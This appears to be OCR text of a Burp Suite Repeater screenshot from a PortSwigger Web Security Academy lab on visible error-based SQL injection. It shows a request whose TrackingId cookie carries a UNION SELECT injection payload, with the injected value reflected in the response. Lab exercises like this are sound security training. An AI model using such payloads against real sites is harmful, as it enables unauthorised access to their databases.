 All labs | Web Security Acade
Lab: Visible error-based SQL
Visible error-based SQL injec
Vulnerable
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor
Settings
1 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × +
Send Cancel
Target: https://0aee003304a2f4c980de7b63008600e8.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0aee003304a2f4c980de7b63008600e8.web-security-academy.net
3 Cookie: TrackingId=S4c075X4KD79uTyr'union select 'bbbb' --; session=rcAAyTIdw9akCfpymHZ4e7BbV4zwkIMu
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Search
0 highlights
Response
Pretty Raw Hex Render
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
bbbb
0 matches
Done
5,332 bytes | 492 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 22
Response headers 3
Inspector
Notes
Y